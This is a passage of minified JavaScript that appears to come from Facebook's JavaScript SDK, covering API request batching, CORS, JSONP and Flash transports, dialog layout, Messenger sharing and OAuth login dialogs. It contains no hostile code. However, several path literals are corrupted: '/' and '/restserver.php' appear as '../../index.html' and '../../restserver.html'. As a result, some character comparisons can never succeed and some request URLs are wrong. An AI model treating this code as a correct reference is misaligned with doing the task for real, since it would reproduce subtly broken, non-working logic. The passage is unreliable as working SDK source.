D=/iframe_canvas|app_runner/.test(window.name),E=/dialog/.test(window.name);if(location.protocol=="https:"&&(window==top||!(D||E)))return true;if(/_fb_https?/.test(window.name))return ES(window.name,"indexOf",true,"_fb_https")!=-1}());ES("Object","assign",false,z,{provide:C});f.exports=z}),null);
__d("ArgumentError",["ManagedError"],(function a(b,c,d,e,f,g,h){function i(j,k){h.prototype.constructor.apply(this,arguments)}i.prototype=new h();i.prototype.constructor=i;f.exports=i}),null);
__d("flattenObject",[],(function a(b,c,d,e,f,g){function h(i){var j={};for(var k in i)if(Object.prototype.hasOwnProperty.call(i,k)){var l=i[k];if(null===l||undefined===l)continue;else if(typeof l=="string")j[k]=l;else j[k]=ES("JSON","stringify",false,l)}return j}f.exports=h}),null);
__d("ApiClientUtils",["ArgumentError","Assert","Log","sdk.URI","flattenObject","sprintf"],(function a(b,c,d,e,f,g,h,i,j,k,l,m){var n={get:true,post:true,"delete":true,put:true};function o(p){var q=p.shift();i.isString(q,"Invalid path");if(!/^https?/.test(q)&&q.charAt(0)!=="../../index.html")q="/"+q;var r,s={};try{r=new k(q)}catch(t){throw new h(t.message,t)}ES(p,"forEach",true,function(x){return s[typeof x]=x});var u=(s.string||"get").toLowerCase();i.isTrue(Object.prototype.hasOwnProperty.call(n,u),m("Invalid method passed to ApiClient: %s",u));var v=s["function"];if(!v)j.warn("No callback passed to the ApiClient");if(s.object)r.addQueryData(l(s.object));var w=r.getQueryData();w.method=u;return{uri:r,callback:v,params:w}}f.exports={parseCallDataFromArgs:o}}),null);
__d("errorCode",[],(function a(b,c,d,e,f,g){"use strict";function h(i){throw new Error('errorCode("'+i+'"): This should not happen. Oh noes!')}f.exports=h}),null);
__d("sdk.safelyParseResponse",["errorCode"],(function a(b,c,d,e,f,g,h){"use strict";function i(k){try{return k===null?j:ES("JSON","parse",false,k)}catch(l){return j}}var j={error:{code:1,error_subcode:1357046,message:"Received Invalid JSON reply.",type:"http"}};i.ERROR=j;f.exports=i}),null);
__d("ApiBatcher",["ApiClientUtils","QueryString","invariant","sdk.safelyParseResponse"],(function a(b,c,d,e,f,g,h,i,j,k){"use strict";var l=50,m=105440539523;function n(o,p){this.$ApiBatcher1=[];this.$ApiBatcher2=[];this.$ApiBatcher4=null;this.executeRequest=o;this.$ApiBatcher3=p}n.prototype.scheduleBatchCall=function(){for(var o=arguments.length,p=Array(o),q=0;q<o;q++)p[q]=arguments[q];var r=n.prepareBatchParams(p),s=r.body,t=r.callback,u=r.method,v=r.relative_url,w={method:u,relative_url:v};if(s)w.body=s;this.$ApiBatcher1.push(w);this.$ApiBatcher2.push(t);if(this.$ApiBatcher1.length==l){if(this.$ApiBatcher4)clearTimeout(this.$ApiBatcher4);this.$ApiBatcher5()}else if(!this.$ApiBatcher4)this.$ApiBatcher4=setTimeout(ES(function(){this.$ApiBatcher5()},"bind",true,this),0)};n.prepareBatchParams=function(o){var p=h.parseCallDataFromArgs(o),q=p.uri,r=p.callback,s=p.params.method,t,u=q.removeQueryData("method").toString();if(s.toLowerCase()=="post"){t=i.encode(q.getQueryData());u=q.setQueryData({}).toString()}return{body:t,callback:r,method:s,relative_url:u}};n.prototype.$ApiBatcher5=function(){this.$ApiBatcher1.length>0||j(0);this.$ApiBatcher1.length===this.$ApiBatcher2.length||j(0);var o=this.$ApiBatcher1,p=this.$ApiBatcher2;this.$ApiBatcher1=[];this.$ApiBatcher2=[];this.$ApiBatcher4=null;if(o.length===1){var q=o[0],r=p[0],s=q.body?i.decode(q.body):null;this.executeRequest(q.relative_url,q.method,s,r);return}this.executeRequest("../../index.html","POST",{batch:o,include_headers:false,batch_app_id:this.$ApiBatcher3||m},function(t){if(ES("Array","isArray",false,t))ES(t,"forEach",true,function(u,v){p[v](k(u&&u.body))});else ES(p,"forEach",true,function(r){return r({error:{message:"Fatal: batch call failed."}})})})};f.exports=n}),null);
__d("CORSRequest",["wrapFunction","QueryString","errorCode","sdk.safelyParseResponse"],(function a(b,c,d,e,f,g,h,i,j,k){function l(o,p){if(!self.XMLHttpRequest)return null;var q=new XMLHttpRequest(),r=function r(){};if("withCredentials"in q){q.open(o,p,true);q.setRequestHeader("Content-type","application/x-www-form-urlencoded")}else if(self.XDomainRequest){q=new XDomainRequest();try{q.open(o,p);q.onprogress=q.ontimeout=r}catch(s){return null}}else return null;var t={send:function w(x){q.send(x)}},u=h(function(){u=r;if("onload"in t)t.onload(q)},"entry","XMLHttpRequest:load"),v=h(function(){v=r;if("onerror"in t)t.onerror(q)},"entry","XMLHttpRequest:error");q.onload=function(){u()};q.onerror=function(){v()};q.onreadystatechange=function(){if(q.readyState==4)if(q.status==200)u();else v()};return t}function m(o,p,q,r){q.suppress_http_code=1;var s=i.encode(q);if(p!="post"){o=i.appendToUrl(o,s);s=""}var t=l(p,o);if(!t)return false;t.onload=function(u){r(k(u.responseText))};t.onerror=function(u){if(u.responseText)r(k(u.responseText));else r({error:{code:1,error_subcode:1357045,message:"unknown error (empty response)",status:u.status,type:"http"}})};t.send(s);return true}var n={execute:m};f.exports=n}),null);
__d("FlashRequest",["DOMWrapper","Flash","GlobalCallback","QueryString","Queue"],(function a(b,c,d,e,f,g,h,i,j,k,l){var m,n={},o,p;function q(){if(!o)throw new Error("swfUrl has not been set");var t=j.create(function(){m.start(function(v){var w=p.execute(v.method,v.url,v.body);if(!w)throw new Error("Could create request");n[w]=v.callback})}),u=j.create(function(v,w,x){var y;try{y=ES("JSON","parse",false,decodeURIComponent(x))}catch(z){y={error:{type:"SyntaxError",message:z.message,status:w,raw:x}}}n[v](y);delete n[v]});p=i.embed(o,h.getRoot(),null,{log:false,initCallback:t,requestCallback:u})}function r(t,u,v,w){v.suppress_http_code=1;if(!v.method)v.method=u;var x=k.encode(v);if(u==="get"&&t.length+x.length<2e3){t=k.appendToUrl(t,x);x=""}else u="post";if(!m){if(!i.isAvailable())return false;m=new l();q()}m.enqueue({method:u,url:t,body:x,callback:w});return true}var s={setSwfUrl:function t(u){o=u},execute:r};f.exports=s}),null);
__d("JSONPRequest",["DOMWrapper","GlobalCallback","QueryString"],(function a(b,c,d,e,f,g,h,i,j){var k=2e3,l=false;function m(p,q,r,s){var t=document.createElement("script"),u=function w(x){u=function w(){};i.remove(r.callback);s(x);t.parentNode.removeChild(t)};r.callback=i.create(u);if(!r.method)r.method=q;p=j.appendToUrl(p,r);if(!l&&p.length>k){i.remove(r.callback);return false}t.onerror=function(){u({error:{type:"http",message:"unknown error"}})};var v=function v(){setTimeout(function(){u({error:{type:"http",message:"unknown error"}})},0)};if(t.addEventListener)t.addEventListener("load",v,false);else t.onreadystatechange=function(){if(/loaded|complete/.test(this.readyState))v()};t.src=p;h.getRoot().appendChild(t);return true}function n(){l=true}var o={execute:m,ignoreMaxQuerystringLength:n,MAX_QUERYSTRING_LENGTH:k};f.exports=o}),null);
__d("ApiClient",["ApiBatcher","ApiClientUtils","Assert","CORSRequest","FlashRequest","flattenObject","JSONPRequest","Log","ObservableMixin","QueryString","UrlMap","ApiClientConfig"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){var t,u,v,w=n.MAX_QUERYSTRING_LENGTH,x={fql_query:true,fql_multiquery:true,friends_get:true,notifications_get:true,stream_get:true,users_getinfo:true},y=["jsonp","cors","flash"],z=0,A=[],B=0,C=0,D;function E(L,M,N,O){var P=B!==0&&z>=B;if(P){A.push(function(){return E(L,M,N,O)});J.inform("request.queued",L,M,N);return}z++;if(v)N=ES("Object","assign",false,{},v,N);N.pretty=N.pretty||0;N=m(N);var Q={jsonp:n,cors:k,flash:l},R={},S=N.access_token||t;if(S)R.access_token=S;var T=ES("Object","keys",false,R);if(T.length>0){L=q.appendToUrl(L,R);ES(T,"forEach",true,function(Y){return delete N[Y]})}var U;if(N.transport){U=[N.transport];delete N.transport}else U=y;for(var V=0;V<U.length;V++){var W=Q[U[V]],X=ES("Object","assign",false,{},N);if(W.execute(L,M,X,O))return}O({error:{type:"no-transport",message:"Could not find a usable transport for request"}})}function F(L,M,N,O,P,Q,R){if(R&&R.error)J.inform("request.error",M,N,O,R,ES("Date","now",false)-P,Q);J.inform("request.complete",M,N,O,R,ES("Date","now",false)-P,Q);z--;if(L)L(R);var S=A.length>0&&z<B;if(S){var T=A.shift();T()}}function G(){for(var L=arguments.length,M=Array(L),N=0;N<L;N++)M[N]=arguments[N];var O=i.parseCallDataFromArgs(M),P=O.uri,Q=O.callback,R=O.params,S=R.method;if(K(P,S))S="post";var T=P.getProtocol()&&P.getDomain()?P.setQueryData({}).toString():r.resolve("graph")+P.getPath(),U=C++;J.inform("request.prepare",T,R,U);E(T,S=="get"?"get":"post",R,ES(F,"bind",true,null,Q,P.getPath(),S,R,ES("Date","now",false),U))}function H(){var L;if(!D)D=new h(G,u);(L=D).scheduleBatchCall.apply(L,arguments)}function I(L,M){j.isObject(L);j.isString(L.method,"method missing");if(!M)o.warn("No callback passed to the ApiClient");var N=L.method.toLowerCase().replace(".","_");L.format="json-strings";L.api_key=u;var O=N in x?"api_read":"api",P=r.resolve(O)+"/restserver.php",Q=C++,R=ES(F,"bind",true,null,M,"../../restserver.html","get",L,ES("Date","now",false),Q);E(P,"get",L,R)}var J=ES("Object","assign",false,new p(),{setAccessToken:function L(M){t=M},setAccessTokenForClientID:function L(M,N){if(!(t&&u&&u!==N))t=M},getAccessToken:function L(){return t},setClientID:function L(M){u=M},setDefaultParams:function L(M){v=M},setDefaultTransports:function L(M){y=M},setMaxConcurrentRequests:function L(M){B=M},getCurrentlyExecutingRequestCount:function L(){return z},getQueuedRequestCount:function L(){return A.length},rest:I,graph:G,scheduleBatchCall:H,prepareBatchParams:h.prepareBatchParams});function K(L,M){return L.toString().length>w&&M==="get"}l.setSwfUrl(s.FlashRequest.swfUrl);f.exports=J}),null);
__d("sdk.PlatformVersioning",["sdk.Runtime","ManagedError"],(function a(b,c,d,e,f,g,h,i){var j=/^v\d+\.\d\d?$/,k={REGEX:j,assertVersionIsSet:function l(){if(!h.getVersion())throw new i("init not called with valid version")},assertValidVersion:function l(m){if(!j.test(m))throw new i("invalid version specified")}};f.exports=k}),null);
__d("sdk.api",["ApiClient","sdk.PlatformVersioning","sdk.Runtime","sdk.Scribe","sdk.URI","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k,l,m){var n=m("should_log_response_error",false),o;j.subscribe("ClientID.change",function(q){return h.setClientID(q)});j.subscribe("AccessToken.change",function(q){o=q;h.setAccessToken(q)});h.setDefaultParams({sdk:"joey"});h.subscribe("request.complete",function(q,r,s,t){var u=false;if(t&&typeof t=="object")if(t.error){if(t.error=="invalid_token"||t.error.type=="OAuthException"&&t.error.code==190)u=true}else if(t.error_code)if(t.error_code=="190")u=true;if(u&&o===j.getAccessToken())j.setAccessToken(null)});h.subscribe("request.complete",function(q,r,s,t){if((q=="/me/permissions"&&r==="delete"||q=="/restserver.php"&&s.method=="Auth.revokeAuthorization")&&t===true)j.setAccessToken(null)});h.subscribe("request.error",function(q,r,s,t){if(n&&t.error.type==="http")k.log("jssdk_error",{appId:j.getClientID(),error:"transport",extra:{name:"transport",message:ES("JSON","stringify",false,t.error)}})});function p(q){if(typeof q==="string")if(j.getIsVersioned()){i.assertVersionIsSet();if(!/https?/.test(q)&&q.charAt(0)!=="../../index.html")q="/"+q;q=new l(q).setDomain(null).setProtocol(null).toString();if(!i.REGEX.test(q.substring(1,ES(q,"indexOf",true,"../../index.html",1))))q="/"+j.getVersion()+q;var r=[q].concat(Array.prototype.slice.call(arguments,1));h.graph.apply(h,r)}else h.graph.apply(h,arguments);else h.rest.apply(h,arguments)}f.exports=p}),null);
__d("legacy:fb.api",["FB","sdk.api"],(function a(b,c,d,e,f,g,h,i){h.provide("",{api:i})}),3);
__d("resolveURI",[],(function a(b,c,d,e,f,g){function h(i){if(!i)return window.location.href;i=i.replace(/&/g,"&amp;").replace(/\"/g,"&quot;");var j=document.createElement("div");j.innerHTML='<a href="'+i+'"></a>';return j.firstChild.href}f.exports=h}),null);
__d("sdk.Canvas.Environment",["sdk.RPC"],(function a(b,c,d,e,f,g,h){function i(l){h.remote.getPageInfo(function(m){l(m.result)})}function j(l,m){h.remote.scrollTo({x:l||0,y:m||0})}h.stub("getPageInfo");h.stub("scrollTo");var k={getPageInfo:i,scrollTo:j};f.exports=k}),null);
__d("sdk.DialogUtils",["sdk.Content","sdk.DOM","DOMEventListener","sdk.UA","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k,l){"use strict";var m={isOrientationPotrait:function n(){return window.innerWidth<window.innerHeight},addDoubleClickAction:function n(o,p,q){var r=null;return j.add(o,"click",function(){if(r!==null){clearTimeout(r);r=null;p()}r=setTimeout(function(){r=null},q)})},addIdleDesktopAction:function n(o,p,q){var r=void 0,event=void 0,s=function s(){r=setTimeout(p,q)};s();return j.add(o,"mouseenter",function(){clearTimeout(r);if(!event)event=j.add(o,"mouseleave",function(){s()})})},addMobileOrientationChangeAction:function n(o){if(!k.mobile())return null;var event="onorientationchange"in window?"orientationchange":"resize",p=function p(q){return setTimeout(function(q){return o(q)},50)};return j.add(window,event,p)},applyScreenDimensions:function n(o){if(o==null)return;var p=i.getViewportInfo();o.style.minHeight=p.height||p.width?p.height+"px":"";o.style.top=p.scrollTop?p.scrollTop+"px":""},setDialogPositionToCenter:function n(o,p,q){var r=function r(B){return typeof B==="number"?B:parseInt(B,10)},s=i.getViewportInfo(),t=r(o.offsetWidth),u=r(o.offsetHeight),v=s.scrollLeft+(s.width-t)/2,w=(s.height-u)/2.5;if(v<w)w=v;var x=s.height-u-w,y=(s.height-u)/2;if(q)y=q.scrollTop-q.offsetTop+(q.clientHeight-u)/2;if(y<w)y=w;else if(y>x)y=x;y+=s.scrollTop;if(k.mobile()){var z=100;if(p){z+=(s.height-u)/2;i.addCss(document.body,"fb_reposition")}else{i.addCss(document.body,"fb_hidden");if(l("dialog_resize_refactor",false))document.body.style.width="auto";y=1e4}var A=i.getByClass("fb_dialog_padding",o);if(A.length)A[0].style.height=z+"px"}o.style.left=(v>0?v:0)+"px";o.style.top=(y>0?y:0)+"px"},setDialogPositionToTop:function n(o,p,q){this.setDialogPositionToCenter(o,p,q);var r=i.getViewportInfo(),s=r.scrollTop+(r.height-o.offsetHeight)*.05;i.setStyle(o,"top",s+"px")},setupNewDarkOverlay:function n(){var o=document.createElement("div");o.setAttribute("id","fb_dialog_ipad_overlay");this.applyScreenDimensions(o);return o},setupNewDialog:function n(o){o=o||{};var p=document.createElement("div"),q=o,r=q.onClose;if(o.closeIcon&&r){var s=document.createElement("a");s.className="fb_dialog_close_icon";j.add(s,"click",r);p.appendChild(s)}var t="fb_dialog";t+=" "+(o.classes||"");if(k.ie()){t+=" fb_dialog_legacy";ES(["vert_left","vert_right","horiz_top","horiz_bottom","top_left","top_right","bottom_left","bottom_right"],"forEach",true,function(x){var y=document.createElement("span");y.className="fb_dialog_"+x;p.appendChild(y)})}else t+=k.mobile()?" fb_dialog_mobile":" fb_dialog_advanced";p.className=t;if(o.width){var u=parseInt(o.width,10);if(!isNaN(u))p.style.width=u+"px"}var v=document.createElement("div");if(o.content)h.append(o.content,v);v.className="fb_dialog_content";p.appendChild(v);if(k.mobile()){var w=document.createElement("div");w.className="fb_dialog_padding";p.appendChild(w)}return{dialogElement:p,contentRoot:v}},onDialogHideCleanup:function n(o){var p=document.body;if(o)i.removeCss(p,"fb_reposition");else i.removeCss(p,"fb_hidden")}};f.exports=m}),null);
__d("sdk.fbt",[],(function a(b,c,d,e,f,g){var h={_:function i(j){return typeof j==="string"?j:j[0]}};f.exports=h}),null);
__d("sdk.Dialog",["sdk.Canvas.Environment","sdk.Content","sdk.DialogUtils","sdk.DOM","DOMEventListener","ObservableMixin","sdk.Runtime","Type","sdk.UA","sdk.fbt","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r){var s=30,t=590,u=500,v=240,w=575;function x(){if(r("dialog_resize_refactor",false)){var A=k.getViewportInfo();if(A.height&&A.width)return{width:Math.min(A.width,u),height:Math.min(A.height,t)}}return null}var y=o.extend({constructor:function y(A,B){this.parent();this.id=A;this.display=B;this._e2e={};if(!z._dialogs){z._dialogs={};z._addOrientationHandler()}z._dialogs[A]=this;this.trackEvent("init")},trackEvent:function A(B,C){if(this._e2e[B])return this;this._e2e[B]=C||ES("Date","now",false);if(B=="close")this.inform("e2e:end",this._e2e);return this},trackEvents:function A(B){if(typeof B==="string")B=ES("JSON","parse",false,B);for(var C in B)if(Object.prototype.hasOwnProperty.call(B,C))this.trackEvent(C,B[C]);return this}},m),z={newInstance:function A(B,C){return new y(B,C)},_dialogs:null,_lastYOffset:0,_overlayListeners:[],_loaderEl:null,_overlayEl:null,_stack:[],_active:null,_forceTabletStyle:null,_closeOnOverlayTap:null,_positionDialogAtTopWhenPortrait:null,get:function A(B){return z._dialogs[B]},_findRoot:function A(B){while(B){if(k.containsCss(B,"fb_dialog"))return B;B=B.parentNode}},_createWWWLoader:function A(B){B=B?B:460;return z.create({content:'<div class="dialog_title">  <a id="fb_dialog_loader_close">    <div class="fb_dialog_close_icon"></div>  </a>  <span>Facebook</span>  <div style="clear:both;"></div></div><div class="dialog_content"></div><div class="dialog_footer"></div>',width:B})},_createMobileLoader:function A(){var B;if(p.nativeApp())B='<div class="dialog_header"></div>';else if(z.isTabletStyle())B='<div class="overlayLoader"><div id="fb_dialog_loader_spinner"></div><a id="fb_dialog_loader_close" href="#">'+q._("Cancel")+"</a></div>";else B='<div class="dialog_header"><table>  <tbody>    <tr>      <td class="header_left">        <label class="touchable_button">          <input type="submit" value="'+q._("Cancel")+'"            id="fb_dialog_loader_close"/>        </label>      </td>      <td class="header_center">        <div>         '+q._("Loading...")+'        </div>      </td>      <td class="header_right">      </td>    </tr>  </tbody></table></div>';return z.create({classes:"loading"+(z.isTabletStyle()?" centered":""),content:B})},_setDialogOverlayStyle:function A(){j.applyScreenDimensions(z._overlayEl)},_showTabletOverlay:function A(B){if(!z.isTabletStyle())return;if(!z._overlayEl){z._overlayEl=j.setupNewDarkOverlay();i.append(z._overlayEl,null)}if(z._closeOnOverlayTap){var C=j.addDoubleClickAction(z._overlayEl,ES(B,"bind",true,this),5e3);z._overlayListeners.push(C)}z._overlayEl.className=""},_hideTabletOverlay:function A(){if(z.isTabletStyle()){z._overlayEl.className="hidden";ES(z._overlayListeners,"forEach",true,function(B){return B.remove()});z._overlayListeners=[]}},showLoader:function A(B,C){if(!B)B=function B(){};var D=function D(){z._hideLoader();j.onDialogHideCleanup(z.isTabletStyle());z._hideTabletOverlay();B()};z._showTabletOverlay(D);if(!z._loaderEl)z._loaderEl=z._findRoot(p.mobile()?z._createMobileLoader():z._createWWWLoader(C));var E=document.getElementById("fb_dialog_loader_close");if(E){k.removeCss(E,"fb_hidden");var F=l.add(E,"click",D);z._overlayListeners.push(F)}z._makeActive(z._loaderEl)},setCloseOnOverlayTap:function A(B){z._closeOnOverlayTap=!!B},setPositionDialogAtTopWhenPortrait:function A(B){z._positionDialogAtTopWhenPortrait=!!B},_hideLoader:function A(){if(z._loaderEl&&z._loaderEl==z._active)z._loaderEl.style.top="-10000px"},_makeActive:function A(B){z._setDialogSizes();z._lowerActive();z._active=B;if(n.isEnvironment(n.ENVIRONMENTS.CANVAS))h.getPageInfo(function(C){z._centerActive(C)});z._centerActive()},_lowerActive:function A(){if(!z._active)return;z._active.style.top="-10000px";z._active=null},_removeStacked:function A(B){z._stack=ES(z._stack,"filter",true,function(C){return C!=B})},_centerActive:function A(B){var C=z._active;if(!C)return;if(z._positionDialogAtTopWhenPortrait&&j.isOrientationPotrait())j.setDialogPositionToTop(C,z.isTabletStyle(),B);else j.setDialogPositionToCenter(C,z.isTabletStyle(),B)},_setDialogSizes:function A(){var B=arguments.length<=0||arguments[0]===undefined?false:arguments[0];if(!p.mobile())return;for(var C in z._dialogs)if(Object.prototype.hasOwnProperty.call(z._dialogs,C)){var D=document.getElementById(C);if(D){D.style.width=z.getDefaultSize().width+"px";if(!B)D.style.height=z.getDefaultSize().height+"px"}}},getDefaultSize:function A(){if(p.mobile()){var B=x();if(B){if(k.getViewportInfo().width<=B.width)B.width=k.getViewportInfo().width-s;if(k.getViewportInfo().height<=B.height)B.height=k.getViewportInfo().height-s;return B}if(p.ipad())return{width:u,height:t};if(p.android())return{width:screen.availWidth,height:screen.availHeight};else{var C=window.innerWidth,D=window.innerHeight,E=C/D>1.2;return{width:C,height:Math.max(D,E?screen.width:screen.height)}}}return{width:w,height:v}},_handleOrientationChange:function A(){var B=r("dialog_resize_refactor",false)?k.getViewportInfo().width:screen.availWidth;z._availScreenWidth=B;if(z.isTabletStyle()){z._setDialogSizes(true);z._centerActive();z._setDialogOverlayStyle()}else{var C=z.getDefaultSize().width;for(var D in z._dialogs)if(Object.prototype.hasOwnProperty.call(z._dialogs,D)){var E=document.getElementById(D);if(E)E.style.width=C+"px"}}},_addOrientationHandler:function A(){if(!p.mobile())return null;z._availScreenWidth=r("dialog_resize_refactor",false)?k.getViewportInfo().width:screen.availWidth;j.addMobileOrientationChangeAction(z._handleOrientationChange)},create:function A(B){var C=j.setupNewDialog(B);i.append(C.dialogElement);if(B.visible)z.show(C.dialogElement);if(typeof B.styles==="object")ES("Object","assign",false,C.dialogElement.style,B.styles);return C.contentRoot},show:function A(B){var C=z._findRoot(B);if(C){z._removeStacked(C);z._hideLoader();z._makeActive(C);z._stack.push(C);if("fbCallID"in B)z.get(B.fbCallID).inform("iframe_show").trackEvent("show")}},hide:function A(B){var C=z._findRoot(B);z._hideLoader();if(C==z._active){z._lowerActive();j.onDialogHideCleanup(z.isTabletStyle());z._hideTabletOverlay();if("fbCallID"in B)z.get(B.fbCallID).inform("iframe_hide").trackEvent("hide")}},remove:function A(B){B=z._findRoot(B);if(B){var C=z._active==B;z._removeStacked(B);if(C){z._hideLoader();if(z._stack.length>0)z.show(z._stack.pop());else{z._lowerActive();j.onDialogHideCleanup(z.isTabletStyle());z._hideTabletOverlay()}}else if(z._active===null&&z._stack.length>0)z.show(z._stack.pop());setTimeout(function(){B.parentNode.removeChild(B)},3e3)}},isActive:function A(B){var C=z._findRoot(B);return C&&C===z._active},setForceTabletStyle:function A(B){z._forceTabletStyle=!!B},isTabletStyle:function A(){var B;if(!p.mobile())return false;if(z._forceTabletStyle)return true;if(r("dialog_resize_refactor",false)){var C=x();B=C&&(C.height>=t||C.width>=u)}else B=!!p.ipad();return B}};f.exports=z}),null);
__d("sdk.Extensions",["sdk.UA","JSONRPC","Queue"],(function a(b,c,d,e,f,g,h,i,j){"use strict";var k=new j(),l=new i(function(o){k.enqueue(o)}),m=new j();m.start(function(o){l.read(o)});var n=window._FBSdkExtensions;if(n){window._FBBrowserCallbackHandler=function(o){m.enqueue(ES("JSON","stringify",false,o))};if(h.android())n.initializeCallbackHandler(ES("JSON","stringify",false,{name:"_FBBrowserCallbackHandler"}));k.start(function(o){if(n)n.jsonRPC(o)})}f.exports={local:l.local,remote:l.remote,stub:ES(l.stub,"bind",true,l),supportsExtension:function o(p){if(h.android()&&n)return n.supportsExtension(p);return false},supportsDialog:function o(p){if(h.android()&&n)return n.supportsDialog(p);return false}}}),null);
__d("sdk.Frictionless",["sdk.Auth","sdk.api","sdk.Event","sdk.Dialog"],(function a(b,c,d,e,f,g,h,i,j,k){var l={_allowedRecipients:{},_useFrictionless:false,_updateRecipients:function m(){l._allowedRecipients={};i("/me/apprequestformerrecipients",function(n){if(!n||n.error)return;ES(n.data,"forEach",true,function(o){l._allowedRecipients[o.recipient_id]=true})})},init:function m(){l._useFrictionless=true;h.getLoginStatus(function(n){if(n.status=="connected")l._updateRecipients()});j.subscribe("auth.login",function(n){if(n.authResponse)l._updateRecipients()})},_processRequestResponse:function m(n,o){return function(p){var q=p&&p.updated_frictionless;if(l._useFrictionless&&q)l._updateRecipients();if(p){if(!o&&p.frictionless){k._hideLoader();k._restoreBodyPosition();k._hideIPadOverlay()}delete p.frictionless;delete p.updated_frictionless}n&&n(p)}},isAllowed:function m(n){if(!n)return false;if(typeof n==="number")return n in l._allowedRecipients;if(typeof n==="string")n=n.split(",");n=ES(n,"map",true,function(q){return ES(String(q),"trim",true)});var o=true,p=false;ES(n,"forEach",true,function(q){o=o&&q in l._allowedRecipients;p=true});return o&&p}};j.subscribe("init:post",function(m){if(m.frictionlessRequests)l.init()});f.exports=l}),null);
__d("sdk.Native",["Log","sdk.UA"],(function a(b,c,d,e,f,g,h,i){var j="fbNativeReady",k={onready:function l(m){if(!i.nativeApp()){h.error("FB.Native.onready only works when the page is rendered in a WebView of the native Facebook app. Test if this is the case calling FB.UA.nativeApp()");return}if(window.__fbNative&&!this.nativeReady)ES("Object","assign",false,this,window.__fbNative);if(this.nativeReady)m();else{var n=function n(o){window.removeEventListener(j,n);this.onready(m)};window.addEventListener(j,n,false)}}};f.exports=k}),null);
__d("sdk.openMessenger",["sdk.UA"],(function a(b,c,d,e,f,g,h){"use strict";var i="https://itunes.apple.com/us/app/messenger/id454638411",j="https://play.google.com/store/apps/details?id=com.facebook.orca",k=3e3;function l(m){var n=void 0,o=void 0,p=m.link,q=m.app_id;if(h.android()){n="intent://share/#Intent;package=com.facebook.orca;scheme=fb-messenger;S.android.intent.extra.TEXT="+encodeURIComponent(p)+";S.trigger=send_plugin;";if(q)n+="S.platform_app_id="+encodeURIComponent(q)+";";n+="end";o=j}else{n="fb-messenger://share?link="+encodeURIComponent(p);if(q)n+="&app_id="+encodeURIComponent(q);o=i}setTimeout(function(){window.location.href=o},k);window.location.href=n}f.exports=l}),null);
__d("sdk.UIServer",["sdk.Auth","sdk.Extensions","sdk.Content","sdk.DOM","sdk.Dialog","sdk.Event","sdk.Frictionless","Log","sdk.Native","QueryString","sdk.RPC","sdk.Runtime","JSSDKConfig","sdk.UA","UrlMap","sdk.XD","createObjectFrom","sdk.feature","sdk.fbt","flattenObject","sdk.getContextType","guid","insertIframe","sdk.openMessenger","resolveURI"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F){var G={transform:function N(O){if(O.params.display==="touch"&&M.canIframe(O.params)&&window.postMessage){O.params.channel=M._xdChannelHandler(O.id,"parent");if(!u.nativeApp())O.params.in_iframe=1;return O}else return M.genericTransform(O)},getXdRelation:function N(O){var P=O.display;if(P==="touch"&&window.postMessage&&O.in_iframe)return"parent";return M.getXdRelation(O)}};function H(N){return N.method=="permissions.oauth"||N.method=="permissions.request"||N.method=="oauth"}var I={"stream.share":{size:{width:670,height:340},url:"sharer.php",transform:function N(O){if(!O.params.u)O.params.u=window.location.toString();O.params.display="popup";return O}},apprequests:{transform:function N(O){O=G.transform(O);O.params.frictionless=n&&n._useFrictionless;if(O.params.frictionless){if(n.isAllowed(O.params.to)){O.params.display="iframe";O.params.in_iframe=true;O.hideLoader=true}O.cb=n._processRequestResponse(O.cb,O.hideLoader)}O.closeIcon=false;return O},getXdRelation:G.getXdRelation},"permissions.oauth":{url:"dialog/oauth",size:{width:u.mobile()?null:475,height:u.mobile()?null:183},transform:function N(O){if(!s.getClientID()){o.error("FB.login() called before FB.init().");return}if(h.getAuthResponse()&&!O.params.scope&&!O.params.auth_type){o.error("FB.login() called when user is already connected.");O.cb&&O.cb({status:s.getLoginStatus(),authResponse:h.getAuthResponse()});return}var P=O.cb,Q=O.id;delete O.cb;var R=O.params.auth_type==="reauthenticate",S=ES("Object","keys",false,ES("Object","assign",false,O.params.response_type?x(O.params.response_type.split(",")):{},{token:true,signed_request:true})).join(",");if(O.params.display==="async"){ES("Object","assign",false,O.params,{client_id:s.getClientID(),origin:B(),response_type:S,domain:location.hostname});O.cb=h.xdResponseWrapper(P,h.getAuthResponse(),"permissions.oauth")}else{if(R)M._xdNextHandler(function(T){P({authResponse:null,status:"not_authorized"})},Q,"opener",true);ES("Object","assign",false,O.params,{client_id:s.getClientID(),redirect_uri:F(M.xdHandler(P,Q,"opener",h.getAuthResponse(),"permissions.oauth",!R)),origin:B(),response_type:S,domain:location.hostname})}return O}},"auth.logout":{url:"logout.php",transform:function N(O){if(!s.getClientID())o.error("FB.logout() called before calling FB.init().");else if(!h.getAuthResponse())o.error("FB.logout() called without an access token.");else{O.params.next=M.xdHandler(O.cb,O.id,"parent",h.getAuthResponse(),"logout",true);return O}}},"login.status":{url:"dialog/oauth",transform:function N(O){var P=O.cb,Q=O.id;delete O.cb;ES("Object","assign",false,O.params,{client_id:s.getClientID(),redirect_uri:M.xdHandler(P,Q,"parent",h.getAuthResponse(),"login_status",true),origin:B(),response_type:"token,signed_request,code",domain:location.hostname});return O}},pay:{size:{width:555,height:120},connectDisplay:"popup"},live_broadcast:{transform:function N(O){if(O.params.phase==="create")O.size={width:480,height:280};if(O.params.phase==="publish")O.size={width:772,height:540};return O},require_access_token:true},boost:{transform:function N(O){O.size={width:960,height:760};O.params.display="popup";return O}}},J={};function K(N,O){J[O]=true;return function(P){delete J[O];N(P)}}function L(N){if(!y("should_force_single_dialog_instance",true))return false;var O=N.method.toLowerCase();if(O==="pay"&&N.display==="async")return true;return false}var M={Methods:I,_loadedNodes:{},_defaultCb:{},_resultToken:'"xxRESULTTOKENxx"',genericTransform:function N(O){if(O.params.display=="dialog"||O.params.display=="iframe")ES("Object","assign",false,O.params,{display:"iframe",channel:M._xdChannelHandler(O.id,"parent.parent")},true);return O},checkOauthDisplay:function N(O){var P=O.scope||O.perms||s.getScope();if(!P)return O.display;var Q=P.split(/\s|,/g);for(var R=0;R<Q.length;R++)if(!t.initSitevars.iframePermissions[ES(Q[R],"trim",true)])return"popup";return O.display},prepareCall:function N(O,P){var 